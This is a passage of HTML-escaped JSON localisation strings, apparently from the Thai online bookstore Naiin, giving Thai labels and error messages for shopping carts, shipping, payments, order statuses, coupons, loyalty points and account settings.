\u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;label--province&quot;:&quot;\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;label--postal-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c&quot;,&quot;label--date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48&quot;,&quot;label--click-buy-all&quot;:&quot;\u0e01\u0e14\u0e0b\u0e37\u0e49\u0e2d\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--select-all&quot;:&quot;\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14&quot;,&quot;label--sort&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21&quot;,&quot;label--sort-recommended&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e41\u0e19\u0e30\u0e19\u0e33&quot;,&quot;label--sort-sale-price&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e23\u0e32\u0e04\u0e32\u0e02\u0e32\u0e22&quot;,&quot;label--sort-sale-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e02\u0e32\u0e22&quot;,&quot;label--sort-product-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--sort-best-selling&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e02\u0e32\u0e22\u0e14\u0e35&quot;,&quot;label--sort-best-rating&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--sort-buy-date&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--sort-publisher-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c&quot;,&quot;label--sort-author-name&quot;:&quot;\u0e40\u0e23\u0e35\u0e22\u0e07\u0e15\u0e32\u0e21 \u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07&quot;,&quot;label--shipping-fee&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--price-line-item&quot;:&quot;\u0e23\u0e32\u0e04\u0e32&quot;,&quot;label--subtotal&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;label--saved&quot;:&quot;\u0e1b\u0e23\u0e30\u0e2b\u0e22\u0e31\u0e14&quot;,&quot;label--discount&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;label--discount-points&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Naiin points)&quot;,&quot;label--discount-promo&quot;:&quot;\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (Promo code)&quot;,&quot;label--price-total&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e2a\u0e38\u0e17\u0e18\u0e34&quot;,&quot;label--note&quot;:&quot;\u0e2b\u0e21\u0e32\u0e22\u0e40\u0e2b\u0e15\u0e38&quot;,&quot;label--branch-free-shipping&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c (\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07)&quot;,&quot;label--shipping-to-address&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e15\u0e32\u0e21\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e1a\u0e38\u0e04\u0e04\u0e25&quot;,&quot;label--tel&quot;:&quot;\u0e42\u0e17\u0e23.&quot;,&quot;label--delivery-options&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--use-primary-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e40\u0e1b\u0e47\u0e19\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e2b\u0e25\u0e31\u0e01&quot;,&quot;label--save-edited-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e17\u0e35\u0e48\u0e41\u0e01\u0e49\u0e44\u0e02&quot;,&quot;label--save-new-addres&quot;:&quot;\u0e1a\u0e31\u0e19\u0e17\u0e36\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;label__payment&quot;:&quot;\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label__same-delivery-address&quot;:&quot;\u0e43\u0e0a\u0e49\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e40\u0e14\u0e35\u0e22\u0e27\u0e01\u0e31\u0e1a\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--product-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--message&quot;:&quot;\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21&quot;,&quot;label--delivered-to&quot;:&quot;\u0e16\u0e36\u0e07\u0e1c\u0e39\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;label--order-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--shipping-cost&quot;:&quot;\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--ship-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--trackingnumber&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e1e\u0e31\u0e2a\u0e14\u0e38&quot;,&quot;label--vat&quot;:&quot;\u0e20\u0e32\u0e29\u0e35\u0e21\u0e39\u0e25\u0e04\u0e48\u0e32\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;label--payment-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30&quot;,&quot;label--delivery-method&quot;:&quot;\u0e23\u0e39\u0e1b\u0e41\u0e1a\u0e1a\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--delivery-status&quot;:&quot;\u0e2a\u0e16\u0e32\u0e19\u0e30\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;label--category&quot;:&quot;\u0e2b\u0e21\u0e27\u0e14\u0e2b\u0e21\u0e39\u0e48&quot;,&quot;label--follow&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--followed&quot;:&quot;\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--unfollow&quot;:&quot;\u0e40\u0e25\u0e34\u0e01\u0e15\u0e34\u0e14\u0e15\u0e32\u0e21&quot;,&quot;label--domestically&quot;:&quot;\u0e43\u0e19\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--internationally&quot;:&quot;\u0e15\u0e48\u0e32\u0e07\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--seemore-magazine-subscription&quot;:&quot;\u0e14\u0e39\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e01\u0e32\u0e23\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e34\u0e15\u0e22\u0e2a\u0e32\u0e23\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21&quot;,&quot;label--search-by-key&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e08\u0e32\u0e01 \u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32, \u0e1c\u0e39\u0e49\u0e41\u0e15\u0e48\u0e07, \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e1e\u0e34\u0e21\u0e1e\u0e4c \u0e2b\u0e23\u0e37\u0e2d \u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;label--search-by-bookmate&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e17\u0e35\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e42\u0e14\u0e22\u0e1a\u0e38\u0e4a\u0e04\u0e40\u0e21\u0e17&quot;,&quot;label--search-by-news&quot;:&quot;\u0e04\u0e49\u0e19\u0e2b\u0e32\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21&quot;,&quot;label--publish-news&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e25\u0e07\u0e1b\u0e23\u0e30\u0e01\u0e32\u0e28&quot;,&quot;label--share&quot;:&quot;\u0e41\u0e0a\u0e23\u0e4c&quot;,&quot;label--near-by-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e43\u0e01\u0e25\u0e49\u0e04\u0e38\u0e13&quot;,&quot;label--favorite-branch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32\u0e17\u0e35\u0e48\u0e0a\u0e2d\u0e1a&quot;,&quot;label--branch-placeholder&quot;:&quot;\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e0a\u0e37\u0e48\u0e2d\u0e2a\u0e32\u0e02\u0e32,\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14,\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e04\u0e49\u0e19\u0e2b\u0e32&quot;,&quot;label--add-mobile&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--change-mobile&quot;:&quot;\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--news-updatedby&quot;:&quot;\u0e42\u0e14\u0e22&quot;,&quot;label--news-alreadyread&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--no-data&quot;:&quot;\u0e44\u0e21\u0e48\u0e1e\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25&quot;,&quot;label--review-score&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--review-numbercharacter&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e15\u0e31\u0e27\u0e2d\u0e31\u0e01\u0e29\u0e23&quot;,&quot;label--review-inputreview&quot;:&quot;\u0e43\u0e2a\u0e48\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e02\u0e2d\u0e07\u0e04\u0e38\u0e13&quot;,&quot;label--inform-payment-support-browser&quot;:&quot;\u0e23\u0e2d\u0e07\u0e23\u0e31\u0e1a\u0e1a\u0e23\u0e32\u0e27\u0e40\u0e0b\u0e2d\u0e23\u0e4c Chrome, Safari, Firefox \u0e41\u0e25\u0e30 Edge(IE)&quot;,&quot;label--inform-payment-orderNo&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d&quot;,&quot;label--inform-payment-amount&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-channel&quot;:&quot;\u0e0a\u0e48\u0e2d\u0e07\u0e17\u0e32\u0e07&quot;,&quot;label--inform-payment-frombank&quot;:&quot;\u0e18\u0e19\u0e32\u0e04\u0e32\u0e23&quot;,&quot;label--inform-payment-frombranch&quot;:&quot;\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;label--inform-payment-date&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-time&quot;:&quot;\u0e40\u0e27\u0e25\u0e32\u0e42\u0e2d\u0e19&quot;,&quot;label--inform-payment-proofofpayment&quot;:&quot;\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--inform-payment-transferto-amarin&quot;:&quot;\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e22\u0e31\u0e07: &quot;,&quot;label--contact-company&quot;:&quot;\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e2d\u0e21\u0e23\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e1a\u0e38\u0e4a\u0e04 \u0e40\u0e0b\u0e47\u0e19\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e08\u0e33\u0e01\u0e31\u0e14&quot;,&quot;label--contact-category&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e01\u0e32\u0e23\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e41\u0e25\u0e30\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19&quot;,&quot;label--contact-name&quot;:&quot;\u0e0a\u0e37\u0e48\u0e2d-\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;label--contact-topic&quot;:&quot;\u0e2b\u0e31\u0e27\u0e02\u0e49\u0e2d&quot;,&quot;label--contact-uploadfile&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e42\u0e2b\u0e25\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;label--membercard&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1a\u0e31\u0e15\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01&quot;,&quot;label--orderdetail-promocode&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14 (\u0e43\u0e0a\u0e49\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e0b\u0e37\u0e49\u0e2d\u0e04\u0e23\u0e31\u0e49\u0e07\u0e16\u0e31\u0e14\u0e44\u0e1b)&quot;,&quot;label--receiptcode&quot;:&quot;\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;label--orderstatus-pending&quot;:&quot;\u0e23\u0e2d\u0e01\u0e32\u0e23\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19&quot;,&quot;label--orderstatus-pending-informed&quot;:&quot;\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e23\u0e2d\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a 1 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;label--orderstatus-paid&quot;:&quot;\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-picking&quot;:&quot;\u0e08\u0e31\u0e14\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipping&quot;:&quot;\u0e40\u0e15\u0e23\u0e35\u0e22\u0e21\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;label--orderstatus-shipped&quot;:&quot;\u0e23\u0e31\u0e1a\u0e40\u0e02\u0e49\u0e32\u0e23\u0e30\u0e1a\u0e1a\u0e02\u0e19\u0e2a\u0e48\u0e07&quot;,&quot;label--orderstatus-delivered&quot;:&quot;\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-cancel&quot;:&quot;\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--orderstatus-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--orderlist-online&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--orderlist-offline&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--no-coupon-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e44\u0e21\u0e48\u0e21\u0e35\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;label--point-year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;label--point-expired&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--point-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--productset&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e08\u0e31\u0e14\u0e0a\u0e38\u0e14&quot;,&quot;label--naiin-offline&quot;:&quot;\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;label--naiin-online&quot;:&quot;\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c&quot;,&quot;label--min-transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e02\u0e31\u0e49\u0e19\u0e15\u0e48\u0e33 100 \u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;label--enter-point&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e42\u0e2d\u0e19\u0e44\u0e1b\u0e40\u0e1b\u0e47\u0e19\u0e02\u0e2d\u0e07&quot;,&quot;label--enter-phone-number&quot;:&quot;\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c&quot;,&quot;label--enter-country-code&quot;:&quot;\u0e23\u0e2b\u0e31\u0e2a\u0e1b\u0e23\u0e30\u0e40\u0e17\u0e28&quot;,&quot;label--cookie-desc&quot;:&quot;\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e02\u0e2d\u0e07\u0e40\u0e23\u0e32\u0e21\u0e35\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e04\u0e38\u0e01\u0e01\u0e35\u0e49\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e27\u0e31\u0e15\u0e16\u0e38\u0e1b\u0e23\u0e30\u0e2a\u0e07\u0e04\u0e4c\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e2a\u0e1a\u0e01\u0e32\u0e23\u0e13\u0e4c\u0e02\u0e2d\u0e07\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e49\u0e14\u0e35\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14&quot;,&quot;label--cookie-more&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e40\u0e15\u0e34\u0e21\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48&quot;,&quot;label--mycoupon-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38&quot;,&quot;label--mycoupon-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--mycoupon-list-active&quot;:&quot;\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e44\u0e14\u0e49&quot;,&quot;label--mycoupon-list-expired&quot;:&quot;\u0e2b\u0e21\u0e14\u0e2d\u0e32\u0e22\u0e38\/\u0e43\u0e0a\u0e49\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--transfer-point&quot;:&quot;\u0e42\u0e2d\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21&quot;,&quot;label--delete-account-request&quot;:&quot;\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-inprogress&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e25\u0e1a\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;label--delete-account-deleted&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e19\u0e35\u0e49 \u0e16\u0e39\u0e01\u0e25\u0e1a\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--consent-accept-policy&quot;:&quot;\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e19\u0e42\u0e22\u0e1a\u0e32\u0e22\u0e04\u0e27\u0e32\u0e21\u0e40\u0e1b\u0e47\u0e19\u0e2a\u0e48\u0e27\u0e19\u0e15\u0e31\u0e27&quot;,&quot;label--upload-image&quot;:&quot;\u0e2d\u0e31\u0e1b\u0e42\u0e2b\u0e25\u0e14\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--delete-image&quot;:&quot;\u0e25\u0e1a\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e&quot;,&quot;label--account-linked&quot;:&quot;\u0e40\u0e0a\u0e37\u0e48\u0e2d\u0e21\u0e15\u0e48\u0e2d\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e41\u0e25\u0e49\u0e27&quot;,&quot;label--gender&quot;:&quot;\u0e40\u0e1e\u0e28&quot;,&quot;error--gift-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01 Gift Code&quot;,&quot;error--subdistrict&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e41\u0e02\u0e27\u0e07 \/ \u0e15\u0e33\u0e1a\u0e25&quot;,&quot;error--district&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e40\u0e02\u0e15 \/ \u0e2d\u0e33\u0e40\u0e20\u0e2d&quot;,&quot;error--province&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e08\u0e31\u0e07\u0e2b\u0e27\u0e31\u0e14&quot;,&quot;error--postal-code&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e2b\u0e31\u0e2a\u0e44\u0e1b\u0e23\u0e29\u0e13\u0e35\u0e22\u0e4c 5 \u0e2b\u0e25\u0e31\u0e01&quot;,&quot;error--branch&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2a\u0e32\u0e02\u0e32&quot;,&quot;error--address&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48&quot;,&quot;error--display-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;error--first-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e0a\u0e37\u0e48\u0e2d&quot;,&quot;error--last-name&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e19\u0e32\u0e21\u0e2a\u0e01\u0e38\u0e25&quot;,&quot;error--mobile&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e01\u0e23\u0e2d\u0e01\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d (\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c 10 \u0e2b\u0e25\u0e31\u0e01 \u0e40\u0e09\u0e1e\u0e32\u0e30\u0e15\u0e31\u0e27\u0e40\u0e25\u0e02\u0e40\u0e17\u0e48\u0e32\u0e19\u0e31\u0e49\u0e19)&quot;,&quot;error--delivery&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e27\u0e34\u0e18\u0e35\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;error--min-1-item&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e2d\u0e22\u0e48\u0e32\u0e07\u0e19\u0e49\u0e2d\u0e22 1 